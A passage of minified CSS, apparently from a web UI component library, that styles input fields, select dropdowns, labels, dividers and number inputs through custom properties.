var(--gui-input-active-border-c);color:var(--gui-input-icon-active-c)}.gui_v1-11-0_8fb7ebe7::placeholder{color:var(--gui-input-placeholder-c);font-size:var(--gui-input-fz);font-weight:var(--gui-input-placeholder-fw)}.gui_v1-11-0_8fb7ebe7:disabled::placeholder{color:var(--gui-input-disabled-placeholder-c)}.gui_v1-11-0_8fb7ebe7:not(:disabled)[aria-invalid=true]::placeholder{color:var(--gui-input-invalid-placeholder-c)}.gui_v1-11-0_8fb7ebe7:not(:disabled)[aria-invalid=true]{background:var(--gui-input-invalid-bg);border:var(--gui-input-border-w) solid var(--gui-input-invalid-border-c);color:var(--gui-input-icon-invalid-c)}.gui_v1-11-0_8fb7ebe7:disabled{background:var(--gui-input-disabled-bg);border:var(--gui-input-border-w) solid var(--gui-input-disabled-border-c);cursor:not-allowed}.gui_v1-11-0_6c018570[data-disabled] .gui_v1-11-0_82577fc2[data-position=left],.gui_v1-11-0_8fb7ebe7:disabled,.gui_v1-11-0_8fb7ebe7:disabled+.gui_v1-11-0_82577fc2{color:var(--gui-input-icon-disabled-c)}@media (hover:hover){.gui_v1-11-0_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown):hover+.gui_v1-11-0_82577fc2>.gui_v1-11-0_8f624a6a{display:block}.gui_v1-11-0_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown)+.gui_v1-11-0_82577fc2>.gui_v1-11-0_8f624a6a:hover{display:block}}@media (hover:none){.gui_v1-11-0_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown):focus+.gui_v1-11-0_82577fc2>.gui_v1-11-0_8f624a6a{display:block}.gui_v1-11-0_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown)+.gui_v1-11-0_82577fc2>.gui_v1-11-0_8f624a6a:focus{display:block}}.gui_v1-11-0_8fb7ebe7::-webkit-inner-spin-button,.gui_v1-11-0_8fb7ebe7::-webkit-outer-spin-button,.gui_v1-11-0_8fb7ebe7::-webkit-search-cancel-button,.gui_v1-11-0_8fb7ebe7::-webkit-search-decoration,.gui_v1-11-0_8fb7ebe7::-webkit-search-results-button,.gui_v1-11-0_8fb7ebe7::-webkit-search-results-decoration{appearance:none}input.gui_v1-11-0_8fb7ebe7[type=password]::-ms-clear,input.gui_v1-11-0_8fb7ebe7[type=password]::-ms-reveal,input.gui_v1-11-0_8fb7ebe7[type=password]::-webkit-visibility-toggle{display:none}input.gui_v1-11-0_8fb7ebe7[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.gui_v1-11-0_8fb7ebe7[type=number]{-moz-appearance:textfield}.gui_v1-11-0_6c018570{height:fit-content;margin:0;position:relative;width:100%}.gui_v1-11-0_82577fc2{fill:var(--gui-input-icon-c);align-items:center;bottom:0;color:var(--gui-input-icon-c);display:flex;font-size:var(--gui-input-icon-size);font-weight:400;justify-content:center;line-height:var(--gui-input-icon-size);position:absolute;top:0;width:fit-content}[dir=ltr] [data-position=left].gui_v1-11-0_82577fc2{left:var(--gui-input-px)}[dir=ltr] [data-position=right].gui_v1-11-0_82577fc2,[dir=rtl] [data-position=left].gui_v1-11-0_82577fc2{right:var(--gui-input-px)}[dir=rtl] [data-position=right].gui_v1-11-0_82577fc2{left:var(--gui-input-px)}.gui_v1-11-0_dbcf7aa0{font-size:var(--gui-input-icon-size)!important;height:var(--gui-input-icon-size)!important;min-height:var(--gui-input-icon-size)!important;min-width:var(--gui-input-icon-size)!important;width:var(--gui-input-icon-size)!important}[data-has-right-exclude-clear] .gui_v1-11-0_20f8e219,[data-has-right-exclude-clear] .gui_v1-11-0_8f624a6a{margin-inline-end:var(--gui-input-icon-safe-gap)}.gui_v1-11-0_8f624a6a{box-sizing:content-box;color:var(--gui-input-clear-icon-c);cursor:pointer;display:none;height:100%;margin-inline-end:0;pointer-events:all;width:var(--gui-input-clear-icon-size)}.gui_v1-11-0_20f8e219{margin-inline-end:0}.gui_v1-11-0_a03e553f{cursor:not-allowed}.gui_v1-11-0_428a454d{--gui-input-group-r:var(--gui-input-lg-r);--gui-input-group-px:var(--gui-input-lg-px)}.gui_v1-11-0_428a4569{--gui-input-group-r:var(--gui-input-md-r);--gui-input-group-px:var(--gui-input-md-px)}.gui_v1-11-0_428a462c{--gui-input-group-r:var(--gui-input-sm-r);--gui-input-group-px:var(--gui-input-sm-px)}.gui_v1-11-0_428a46cd{--gui-input-group-r:var(--gui-input-xs-r);--gui-input-group-px:var(--gui-input-xs-px)}.gui_v1-11-0_f1d6e970{--gui-input-group-bg:var(--gui-input-primary-bg);--gui-input-group-hover-bg:var(--gui-input-primary-hover-bg);--gui-input-group-active-bg:var(--gui-input-primary-active-bg);--gui-input-group-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-input-group-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-input-group-border-w:var(--gui-input-primary-border-w);--gui-input-group-border-c:var(--gui-input-primary-border-c);--gui-input-group-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-input-group-active-border-c:var(--gui-input-primary-active-border-c);--gui-input-group-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-input-group-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_v1-11-0_14d52962{--gui-input-group-bg:var(--gui-input-secondary-bg);--gui-input-group-hover-bg:var(--gui-input-secondary-hover-bg);--gui-input-group-active-bg:var(--gui-input-secondary-active-bg);--gui-input-group-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-input-group-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-input-group-border-w:var(--gui-input-secondary-border-w);--gui-input-group-border-c:var(--gui-input-secondary-border-c);--gui-input-group-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-input-group-active-border-c:var(--gui-input-secondary-active-border-c);--gui-input-group-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-input-group-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_v1-11-0_c9110c34{align-items:center;background:var(--gui-input-group-bg);border-radius:var(--gui-input-group-r);box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-border-c);display:flex;position:relative}[data-no-border-bg].gui_v1-11-0_c9110c34{background:transparent!important;box-shadow:none!important}.gui_v1-11-0_c9110c34[data-with-pxe]{padding-inline-end:var(--gui-input-group-px)}.gui_v1-11-0_c9110c34[data-with-pxs]{padding-inline-start:var(--gui-input-group-px)}@media (hover:hover){.gui_v1-11-0_c9110c34:hover:not([data-disabled=true]):not([data-invalid=true]){background:var(--gui-input-group-hover-bg)}.gui_v1-11-0_c9110c34:hover:not([data-disabled=true]):not([data-invalid=true]):before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-hover-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}}.gui_v1-11-0_c9110c34[data-focus=true]:not([data-invalid=true]){background:var(--gui-input-group-active-bg)}.gui_v1-11-0_c9110c34[data-focus=true]:not([data-invalid=true]):before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-active-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.gui_v1-11-0_c9110c34[data-invalid=true]{background:var(--gui-input-group-invalid-bg)}.gui_v1-11-0_c9110c34[data-invalid=true]:before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-invalid-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.gui_v1-11-0_c9110c34[data-disabled=true]{background:var(--gui-input-group-disabled-bg)}.gui_v1-11-0_c9110c34[data-disabled=true]:before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-disabled-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.gui_v1-11-0_97874c9c{--gui-select-dropdown-mah:calc(var(--gui-select-item-mih)*5 + 10px + var(--gui-select-dropdown-pt) + var(--gui-select-dropdown-pb));--gui-select-dropdown-mih:unset;--gui-select-dropdown-r:var(--gui-select-base-dropdown-r);--gui-select-dropdown-bg:var(--gui-select-base-dropdown-bg);--gui-select-dropdown-shadow:var(--gui-select-base-dropdown-shadow);--gui-select-dropdown-border:var(--gui-select-base-dropdown-border);--gui-select-item-bg:var(--gui-select-base-item-bg);--gui-select-item-c:var(--gui-select-base-item-c);--gui-select-item-checked-bg:var(--gui-select-base-item-checked-bg);--gui-select-item-checked-c:var(--gui-select-base-item-checked-c);--gui-select-item-hover-bg:var(--gui-select-base-item-hover-bg);--gui-select-item-hover-c:var(--gui-select-base-item-hover-c);--gui-select-item-disabled-bg:var(--gui-select-base-item-disabled-bg);--gui-select-item-disabled-c:var(--gui-select-base-item-disabled-c);--gui-select-item-group-c:var(--gui-select-base-item-group-c)}.gui_v1-11-0_a9013651{--gui-select-active-bg:var(--gui-select-primary-active-bg);--gui-select-pressed-bg:var(--gui-select-primary-pressed-bg);--gui-select-active-c:var(--gui-select-primary-active-c);--gui-select-pressed-c:var(--gui-select-primary-pressed-c);--gui-select-icon-active-c:var(--gui-select-primary-icon-active-c);--gui-select-icon-pressed-c:var(--gui-select-primary-icon-pressed-c);--gui-select-active-border-c:var(--gui-select-primary-active-border-c);--gui-select-pressed-border-c:var(--gui-select-primary-pressed-border-c);--gui-select-default-icon-c:var(--gui-select-primary-default-icon-c);--gui-select-default-icon-hover-c:var(--gui-select-primary-default-icon-hover-c);--gui-select-default-icon-active-c:var(--gui-select-primary-default-icon-active-c);--gui-select-default-icon-pressed-c:var(--gui-select-primary-default-icon-pressed-c);--gui-select-default-icon-invalid-c:var(--gui-select-primary-default-icon-invalid-c);--gui-select-default-icon-disabled-c:var(--gui-select-primary-default-icon-disabled-c)}.gui_v1-11-0_aa9fc203{--gui-select-active-bg:var(--gui-select-secondary-active-bg);--gui-select-pressed-bg:var(--gui-select-secondary-pressed-bg);--gui-select-active-c:var(--gui-select-secondary-active-c);--gui-select-pressed-c:var(--gui-select-secondary-pressed-c);--gui-select-icon-active-c:var(--gui-select-secondary-icon-active-c);--gui-select-icon-pressed-c:var(--gui-select-secondary-icon-pressed-c);--gui-select-active-border-c:var(--gui-select-secondary-active-border-c);--gui-select-active-pressed-c:var(--gui-select-secondary-active-pressed-c);--gui-select-default-icon-c:var(--gui-select-secondary-default-icon-c);--gui-select-default-icon-hover-c:var(--gui-select-secondary-default-icon-hover-c);--gui-select-default-icon-active-c:var(--gui-select-secondary-default-icon-active-c);--gui-select-default-icon-pressed-c:var(--gui-select-secondary-default-icon-pressed-c);--gui-select-default-icon-invalid-c:var(--gui-select-secondary-default-icon-invalid-c);--gui-select-default-icon-disabled-c:var(--gui-select-secondary-default-icon-disabled-c)}.gui_v1-11-0_9129afcc{--gui-select-default-icon-size:var(--gui-select-lg-default-icon-size);--gui-select-default-icon-px:var(--gui-select-lg-default-icon-px)}.gui_v1-11-0_9129afe8{--gui-select-default-icon-size:var(--gui-select-md-default-icon-size);--gui-select-default-icon-px:var(--gui-select-md-default-icon-px)}.gui_v1-11-0_9129b0ab{--gui-select-default-icon-size:var(--gui-select-sm-default-icon-size);--gui-select-default-icon-px:var(--gui-select-sm-default-icon-px)}.gui_v1-11-0_9129b14c{--gui-select-default-icon-size:var(--gui-select-xs-default-icon-size);--gui-select-default-icon-px:var(--gui-select-xs-default-icon-px)}.gui_v1-11-0_82181cf2{--gui-select-item-mih:var(--gui-select-lg-item-mih);--gui-select-item-fz:var(--gui-select-lg-item-fz);--gui-select-item-fw:var(--gui-select-lg-item-fw);--gui-select-item-checked-fz:var(--gui-select-lg-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-lg-item-checked-fw);--gui-select-item-px:var(--gui-select-lg-item-px);--gui-select-item-py:var(--gui-select-lg-item-py);--gui-select-item-my:var(--gui-select-lg-item-my);--gui-select-item-r:var(--gui-select-lg-item-r);--gui-select-item-active-icon-size:var(--gui-select-lg-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-lg-item-group-fz);--gui-select-item-group-fw:var(--gui-select-lg-item-group-fw);--gui-select-item-group-py:var(--gui-select-lg-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-lg-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-lg-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-lg-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-lg-dropdown-pb)}.gui_v1-11-0_3a207c56{--gui-select-item-mih:var(--gui-select-md-item-mih);--gui-select-item-fz:var(--gui-select-md-item-fz);--gui-select-item-fw:var(--gui-select-md-item-fw);--gui-select-item-checked-fz:var(--gui-select-md-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-md-item-checked-fw);--gui-select-item-px:var(--gui-select-md-item-px);--gui-select-item-py:var(--gui-select-md-item-py);--gui-select-item-my:var(--gui-select-md-item-my);--gui-select-item-r:var(--gui-select-md-item-r);--gui-select-item-active-icon-size:var(--gui-select-md-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-md-item-group-fz);--gui-select-item-group-fw:var(--gui-select-md-item-group-fw);--gui-select-item-group-py:var(--gui-select-md-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-md-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-md-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-md-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-md-dropdown-pb)}.gui_v1-11-0_4e11a6f3{--gui-select-item-mih:var(--gui-select-sm-item-mih);--gui-select-item-fz:var(--gui-select-sm-item-fz);--gui-select-item-fw:var(--gui-select-sm-item-fw);--gui-select-item-checked-fz:var(--gui-select-sm-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-sm-item-checked-fw);--gui-select-item-px:var(--gui-select-sm-item-px);--gui-select-item-py:var(--gui-select-sm-item-py);--gui-select-item-my:var(--gui-select-sm-item-my);--gui-select-item-r:var(--gui-select-sm-item-r);--gui-select-item-active-icon-size:var(--gui-select-sm-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-sm-item-group-fz);--gui-select-item-group-fw:var(--gui-select-sm-item-group-fw);--gui-select-item-group-py:var(--gui-select-sm-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-sm-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-sm-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-sm-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-sm-dropdown-pb)}.gui_v1-11-0_f041cb72{--gui-select-item-mih:var(--gui-select-xs-item-mih);--gui-select-item-fz:var(--gui-select-xs-item-fz);--gui-select-item-fw:var(--gui-select-xs-item-fw);--gui-select-item-checked-fz:var(--gui-select-xs-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-xs-item-checked-fw);--gui-select-item-px:var(--gui-select-xs-item-px);--gui-select-item-py:var(--gui-select-xs-item-py);--gui-select-item-my:var(--gui-select-xs-item-my);--gui-select-item-r:var(--gui-select-xs-item-r);--gui-select-item-active-icon-size:var(--gui-select-xs-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-xs-item-group-fz);--gui-select-item-group-fw:var(--gui-select-xs-item-group-fw);--gui-select-item-group-py:var(--gui-select-xs-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-xs-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-xs-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-xs-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-xs-dropdown-pb)}.gui_v1-11-0_ed7fd2f3{font-family:inherit}.gui_v1-11-0_1addace2{--gui-input-active-bg:var(--gui-select-active-bg);--gui-input-active-c:var(--gui-select-active-c);--gui-input-icon-active-c:var(--gui-select-icon-active-c);--gui-input-active-border-c:var(--gui-select-active-border-c)}.gui_v1-11-0_c1fb47d9{cursor:pointer}@media (hover:hover){.gui_v1-11-0_c1fb47d9:hover:not([data-dropdown-open]):not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])+.gui_v1-11-0_3133a734 .gui_v1-11-0_dde92fc0{color:var(--gui-select-default-icon-hover-c)}}.gui_v1-11-0_c1fb47d9[data-dropdown-open]:not([data-dropdown-with-search-box]){background:var(--gui-select-pressed-bg);border-color:var(--gui-select-pressed-border-c);color:var(--gui-select-pressed-c)}.gui_v1-11-0_c1fb47d9:disabled+[data-position=right].gui_v1-11-0_3133a734 .gui_v1-11-0_dde92fc0{color:var(--gui-select-default-icon-disabled-c)}.gui_v1-11-0_c1fb47d9[aria-invalid=true]+[data-position=right].gui_v1-11-0_3133a734 .gui_v1-11-0_dde92fc0{color:var(--gui-select-default-icon-invalid-c)}.gui_v1-11-0_c1fb47d9[data-dropdown-open]+[data-position=right].gui_v1-11-0_3133a734 .gui_v1-11-0_dde92fc0{color:var(--gui-select-default-icon-pressed-c)}[data-position=right].gui_v1-11-0_3133a734{pointer-events:none}.gui_v1-11-0_dde92fc0{color:var(--gui-select-default-icon-c)}.gui_v1-11-0_a30025a2{--gui-select-panel-h:auto;--mantine-scale:1;background:var(--gui-select-dropdown-bg);border:none;border:var(--gui-select-dropdown-border);border-radius:var(--gui-select-dropdown-r);box-shadow:var(--gui-select-dropdown-shadow);display:flex;flex-direction:column;max-height:var(--gui-select-dropdown-mah);min-height:var(--gui-select-dropdown-mih);overflow:hidden;position:absolute}.gui_v1-11-0_a30025a2[data-position=bottom-end],.gui_v1-11-0_a30025a2[data-position=bottom-start],.gui_v1-11-0_a30025a2[data-position=bottom]{transform-origin:top}.gui_v1-11-0_a30025a2[data-position=top-end],.gui_v1-11-0_a30025a2[data-position=top-start],.gui_v1-11-0_a30025a2[data-position=top]{transform-origin:bottom}.gui_v1-11-0_a30025a2[data-hidden]{display:none}.gui_v1-11-0_a30025a2::-webkit-scrollbar{height:10px;width:5px}.gui_v1-11-0_a30025a2::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}@media (max-width:768px){.gui_v1-11-0_a30025a2:not(.gui_v1-11-0_76640219){--gui-select-item-mih:var(--gui-select-base-h5-dropdown-item-mih);--gui-select-item-fz:var(--gui-select-base-h5-dropdown-item-fz);--gui-select-item-fw:var(--gui-select-base-h5-dropdown-item-fw);--gui-select-item-checked-fz:var(--gui-select-base-h5-dropdown-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-base-h5-dropdown-item-checked-fw);--gui-select-item-px:var(--gui-select-base-h5-dropdown-item-px);--gui-select-item-py:var(--gui-select-base-h5-dropdown-item-py);--gui-select-item-my:var(--gui-select-base-h5-dropdown-item-my);--gui-select-item-r:var(--gui-select-base-h5-dropdown-item-r);--gui-select-item-active-icon-size:var(--gui-select-base-h5-dropdown-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-base-h5-dropdown-item-group-fz);--gui-select-item-group-fw:var(--gui-select-base-h5-dropdown-item-group-fw);--gui-select-item-group-py:var(--gui-select-base-h5-dropdown-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-base-h5-dropdown-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-base-h5-dropdown-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-base-h5-dropdown-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-dropdown-dropdown-pb)}.gui_v1-11-0_a30025a2.gui_v1-11-0_76640219{border:none;transform-origin:bottom;transition-duration:.2s!important}.gui_v1-11-0_a30025a2.gui_v1-11-0_76640219[data-with-header]{--gui-select-dropdown-pt:var(--gui-select-base-h5-panel-with-header-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-panel-with-header-pb)}.gui_v1-11-0_76640219[data-dropdown-with-search-box]{min-height:var(--gui-select-base-h5-panel-mih)}.gui_v1-11-0_76640219{--gui-select-dropdown-r:var(--gui-select-base-h5-panel-r) var(--gui-select-base-h5-panel-r) 0 0;--gui-select-dropdown-px:var(--gui-select-base-h5-panel-px);--gui-select-dropdown-pt:var(--gui-select-base-h5-panel-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-panel-pb);--gui-select-dropdown-shadow:var(--gui-select-base-h5-panel-shadow);--gui-select-item-px:var(--gui-select-base-h5-panel-item-px);--gui-select-item-py:var(--gui-select-base-h5-panel-item-py);--gui-select-item-mih:var(--gui-select-base-h5-panel-item-mih);--gui-select-item-group-mih:var(--gui-select-base-h5-panel-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-base-h5-panel-item-group-divider-py);--gui-select-item-fz:var(--gui-select-base-h5-panel-item-fz);--gui-select-item-fw:var(--gui-select-base-h5-panel-item-fw);--gui-select-item-checked-fz:var(--gui-select-base-h5-panel-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-base-h5-panel-item-checked-fw);bottom:0!important;height:var(--gui-select-panel-h);left:0!important;max-height:var(--gui-select-base-h5-panel-mah);min-height:unset;min-width:100vw;position:fixed;right:0!important;top:auto!important}.gui_v1-11-0_76640219 .gui_v1-11-0_c1e0e68e{background:linear-gradient(to right,var(--gui-select-dropdown-bg) var(--gui-select-item-px),transparent 0,transparent calc(100% - var(--gui-select-item-px)),var(--gui-select-dropdown-bg) 0),linear-gradient(to bottom,transparent var(--gui-select-item-group-divider-py),var(--color-line-divider-divider) 0,var(--color-line-divider-divider) calc(var(--gui-select-item-group-divider-py) + 1px),transparent 0)}.gui_v1-11-0_76640219 .gui_v1-11-0_db6b9106{padding-inline-end:var(--gui-select-item-px);padding-inline-start:var(--gui-select-item-px)}}.gui_v1-11-0_c1e0e68e{background:linear-gradient(to bottom,transparent var(--gui-select-item-group-divider-py),var(--color-line-divider-divider) 0,var(--color-line-divider-divider) calc(var(--gui-select-item-group-divider-py) + 1px),transparent 0);padding-top:calc(var(--gui-select-item-group-divider-py)*2)}.gui_v1-11-0_c1e0e68e:first-of-type{background:transparent!important;padding-top:0}.gui_v1-11-0_db6b9106{align-items:center;color:var(--gui-select-item-group-c);display:flex;font-family:inherit;font-size:var(--gui-select-item-group-fz);font-weight:var(--gui-select-item-group-fw);padding:var(--gui-select-item-group-py) 0}.gui_v1-11-0_a30025a2[data-group-sticky] .gui_v1-11-0_db6b9106{background:var(--gui-select-dropdown-bg);position:sticky;top:0;z-index:1}.gui_v1-11-0_a30025a2[data-group-only-line] .gui_v1-11-0_db6b9106{display:none}.gui_v1-11-0_714aaeed{border:none;box-sizing:border-box;display:flex;flex-direction:column;margin:0;margin-bottom:var(--gui-select-dropdown-pb);margin-top:var(--gui-select-dropdown-pt);overflow-y:auto;padding:0 var(--gui-select-dropdown-px);width:100%}@supports (scrollbar-width:thin) and (scrollbar-color:auto){.gui_v1-11-0_714aaeed{scrollbar-color:var(--color-cmpt-checkbox-dis-active) transparent;scrollbar-width:thin}}.gui_v1-11-0_714aaeed::-webkit-scrollbar{width:6px}.gui_v1-11-0_714aaeed::-webkit-scrollbar-track{background:transparent!important;border-radius:99px}.gui_v1-11-0_714aaeed::-webkit-scrollbar-thumb{border-radius:99px}.gui_v1-11-0_714aaeed::-webkit-scrollbar-thumb,.gui_v1-11-0_714aaeed::-webkit-scrollbar-thumb:hover{background:var(--color-cmpt-checkbox-dis-active)!important}.gui_v1-11-0_87c89a46{align-items:center;background:var(--gui-select-item-bg);border-radius:var(--gui-select-item-r);box-sizing:border-box;color:var(--gui-select-item-c);cursor:pointer;display:flex;font-family:inherit;font-size:var(--gui-select-item-fz);font-weight:var(--gui-select-item-fw);line-height:1;margin:var(--gui-select-item-my) 0;padding:var(--gui-select-item-py) var(--gui-select-item-px);position:relative;width:100%}.gui_v1-11-0_87c89a46:after{content:"";display:block;min-height:calc(var(--gui-select-item-mih) - var(--gui-select-item-py)*2);visibility:hidden}.gui_v1-11-0_87c89a46[data-checked]{background:var(--gui-select-item-checked-bg);color:var(--gui-select-item-checked-c);font-size:var(--gui-select-item-checked-fz);font-weight:var(--gui-select-item-checked-fw);position:relative}.gui_v1-11-0_87c89a46[data-selected]{position:relative}.gui_v1-11-0_87c89a46[data-combobox-disabled],.gui_v1-11-0_87c89a46[data-selected]{background:var(--gui-select-item-disabled-bg);color:var(--gui-select-item-disabled-c)}.gui_v1-11-0_87c89a46[data-combobox-disabled]{cursor:not-allowed}@media (hover:hover){.gui_v1-11-0_87c89a46:hover:not([data-combobox-disabled]):not([data-selected]),.gui_v1-11-0_87c89a46[data-hovered]:not([data-combobox-disabled]):not([data-selected]){background:var(--gui-select-item-hover-bg);color:var(--gui-select-item-hover-c)}}.gui_v1-11-0_f3182230{padding-inline-start:var(--gui-select-item-px)}.gui_v1-11-0_91738f8f{--gui-input-label-fz:var(--gui-input-base-label-fz);--gui-input-desc-fz:var(--gui-input-base-desc-fz);--gui-input-error-fz:var(--gui-input-base-error-fz);--gui-input-label-fw:var(--gui-input-base-label-fw);--gui-input-desc-fw:var(--gui-input-base-desc-fw);--gui-input-error-fw:var(--gui-input-base-error-fw);--gui-input-label-my:var(--gui-input-base-label-my);--gui-input-desc-my:var(--gui-input-base-desc-my);--gui-input-error-my:var(--gui-input-base-error-my);--gui-input-label-c:var(--gui-input-base-label-c);--gui-input-desc-c:var(--gui-input-base-desc-c);--gui-input-error-c:var(--gui-input-base-error-c);--gui-input-require-c:var(--gui-input-base-require-c)}.gui_v1-11-0_917b09a0{font-family:inherit}.gui_v1-11-0_917b09a0[data-full-width] .gui_v1-11-0_9d30610a,.gui_v1-11-0_917b09a0[data-full-width] .gui_v1-11-0_9d8b0df6,.gui_v1-11-0_917b09a0[data-full-width] .gui_v1-11-0_b946497e{width:100%}.gui_v1-11-0_9d8b0df6{align-items:center;color:var(--gui-input-label-c);cursor:default;display:flex;font-family:inherit;font-size:var(--gui-input-label-fz);font-weight:var(--gui-input-label-fw);line-height:normal;margin-bottom:var(--gui-input-label-my);word-break:break-word}.gui_v1-11-0_917b09a0>.gui_v1-11-0_9d30610a{color:var(--gui-input-error-c);font-size:var(--gui-input-error-fz);font-weight:var(--gui-input-error-fw);margin-top:var(--gui-input-error-my)}.gui_v1-11-0_917b09a0>.gui_v1-11-0_9d30610a,.gui_v1-11-0_b946497e{display:block;font-family:inherit;line-height:normal;text-decoration:none;word-break:break-word}.gui_v1-11-0_b946497e{color:var(--gui-input-desc-c);font-size:var(--gui-input-desc-fz);font-weight:var(--gui-input-desc-fw);margin-top:var(--gui-input-desc-my)}.gui_v1-11-0_d648255d{color:var(--gui-input-require-c);cursor:default;word-break:break-word}.gui_v1-11-0_3ee47125{--gui-divider-c:var(--gui-divider-base-c);--gui-divider-label-c:var(--gui-divider-base-label-c);--gui-divider-label-fz:var(--gui-divider-base-label-fz);--gui-divider-label-fw:var(--gui-divider-base-label-fw);--gui-divider-size:var(--gui-divider-base-size);--gui-divider-text-gap:var(--gui-divider-base-text-gap)}.gui_v1-11-0_3eebeb36:where([data-orientation=horizontal]){border-top:var(--gui-divider-size) solid var(--gui-divider-c)}.gui_v1-11-0_3eebeb36:where([data-orientation=vertical]){border-inline-start:var(--gui-divider-size) solid var(--gui-divider-c);height:auto}.gui_v1-11-0_3eebeb36:where([data-with-label]){border:0}.gui_v1-11-0_9e365f20{align-items:center;color:var(--gui-divider-label-c);display:flex;font-size:var(--gui-divider-label-fz);font-weight:var(--gui-divider-label-fw);margin:0!important;white-space:nowrap}.gui_v1-11-0_9e365f20:before{border-top:var(--gui-divider-size) solid var(--gui-divider-c);content:"";flex:1;height:1px;margin-inline-end:var(--gui-divider-text-gap)}.gui_v1-11-0_9e365f20:where([data-position=left]):before{flex:initial;width:24px}.gui_v1-11-0_9e365f20:after{border-top:var(--gui-divider-size) solid var(--gui-divider-c);content:"";flex:1;height:1px;margin-inline-start:var(--gui-divider-text-gap)}.gui_v1-11-0_9e365f20:where([data-position=right]):after{flex:initial;width:24px}.gui_v1-11-0_e2ee533d{--gui-numberInput-step-c:var(--gui-numberInput-base-step-c);--gui-numberInput-step-disabled-c:var(--gui-numberInput-base-step-disabled-c);--gui-numberInput-step-hover-c:var(--gui-numberInput-base-step-hover-c);--gui-numberInput-step-bg:var(--gui-numberInput-base-step-bg);--gui-numberInput-step-hover-bg:var(--gui-numberInput-base-step-hover-bg);--gui-numberInput-step-size:var(--gui-numberInput-base-step-size)}.gui_v1-11-0_e2f65338{align-items:center;background:var(--gui-numberInput-step-bg);box-sizing:border-box;color:var(--gui-numberInput-step-c);cursor:pointer;display:flex;justify-content:center}.gui_v1-11-0_e2f65338[data-disabled]{color:var(--gui-numberInput-step-disabled-c);cursor:not-allowed}@media(hover:hover){.gui_v1-11-0_e2f65338:not([data-disabled]):hover{background:var(--gui-numberInput-step-hover-bg);color:var(--gui-numberInput-step-hover-c)}}.gui_v1-11-0_7e1cc8c1{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.gui_v1-11-0_210084e7{--gui-numberInput-step-h:var(--gui-numberInput-lg-step-h);--gui-numberInput-fz:var(--gui-input-lg-fz);--gui-numberInput-fw:var(--gui-input-lg-fw);--gui-numberInput-px:var(--gui-input-lg-px);--gui-numberInput-icon-size:var(--gui-input-lg-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_v1-11-0_21008503{--gui-numberInput-step-h:var(--gui-numberInput-md-step-h);--gui-numberInput-fz:var(--gui-input-md-fz);--gui-numberInput-fw:var(--gui-input-md-fw);--gui-numberInput-px:var(--gui-input-md-px);--gui-numberInput-icon-size:var(--gui-input-md-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_v1-11-0_210085c6{--gui-numberInput-step-h:var(--gui-numberInput-sm-step-h);--gui-numberInput-fz:var(--gui-input-sm-fz);--gui-numberInput-fw:var(--gui-input-sm-fw);--g